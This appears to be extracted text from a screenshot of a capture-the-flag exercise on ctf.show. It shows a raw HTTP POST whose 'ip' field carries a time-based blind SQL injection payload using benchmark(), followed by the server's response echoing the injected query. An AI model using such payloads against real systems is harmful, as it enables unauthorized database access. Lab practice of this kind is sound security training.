 1 POST /api/ HTTP/1.1
2 Host: e8eb5b72-79c8-4932-a32c-0711bc899c42.challenge.ctf.show
3 Content-Length: 53
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://e8eb5b72-79c8-4932-a32c-0711bc899c42.challenge.ctf.show
9 Referer: http://e8eb5b72-79c8-4932-a32c-0711bc899c42.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fb7bfdea351b-00479c09f476b3-a3e3164-151800-17fb7bfdea4c69
13 Connection: close
14
15 ip=1) or if(2>1,benchmark(1000000,md5(1)),1)#&debug=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 12:10:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 84
8
9 select id from ctfshow_info where ip = (1) or
if(2>1,benchmark(1000000,md5(1)),1)#);